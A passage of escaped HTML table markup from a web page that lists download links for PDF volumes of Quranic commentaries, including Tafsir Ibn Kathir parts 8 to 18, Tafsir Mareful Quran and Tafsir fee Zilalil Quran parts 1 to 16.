border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part 8\u0026nbsp;to\u0026nbsp;11\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsr-ibn-kasir-8th_9th_10th_and11th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Tafsir Ibn Kathir Part\u0026nbsp;12\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir12th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;13\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir-13th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;14\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir-14th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;15\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-15th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;16\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-16th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;17\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-17th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;18\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-18th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Mareful Quran\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/mareful-quran-copia.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran part 2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 5\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 6\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-07.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-08.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 9\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\nDownload\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 10\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part10.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 10\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 11\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-11.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 11\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 12\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-12.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 12\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 13\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part13.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 13\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 14\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-14.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 14\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 15\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezialilquran-part-15.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 15\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 16\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-16.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 